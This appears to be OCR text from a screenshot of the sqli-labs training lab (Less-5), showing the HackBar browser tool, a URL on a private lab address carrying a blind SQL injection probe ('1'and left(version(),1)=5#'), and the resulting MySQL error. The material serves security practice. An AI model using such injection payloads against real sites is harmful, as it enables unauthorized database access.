 Less-5 Double Query- Single Qu
Less-5 Double Query- Single Qu
192.168.72.179/sqli-labs/Less-
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.72.179/sqli-
labs/Less-5/?id=1'and
left(version(),1)=5#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' LIMIT 0,1' at
line 1
SQLI DUMB